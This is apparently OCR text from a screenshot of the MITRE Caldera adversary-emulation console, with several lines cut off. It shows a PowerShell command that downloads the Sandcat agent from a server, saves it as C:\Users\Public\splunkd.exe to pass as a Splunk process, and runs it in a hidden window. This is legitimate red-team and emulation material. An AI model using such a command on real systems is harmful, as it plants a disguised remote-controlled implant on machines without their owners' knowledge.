 GitHub - mitre/caldera: Au
Magma | Caldera
192.168.1.48:8888/agents
ali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking D
eploy an agent
$wc.Headers.add("platform","windows");
$wc.Headers.add("file","sandcat.go");
$data=$wc.DownloadData($url);
get-process | ? {$_.modules.filename -like "C:\Users\Public\splunkd.exe"} | stop
rm -force "C:\Users\Public\splunkd.exe" -ea ignore;
[io.file]::WriteAllBytes("C:\Users\Public\splunkd.exe",$data) | Out-Null;
Start-Process -FilePath C:\Users\Public\splunkd.exe -ArgumentList "-server $serve
Variations
windows psh
Deploy as a blue-team agent instead of red
Public\splunkd.exe -ArgumentList "-server $server -group blue" -WindowStyle hidden;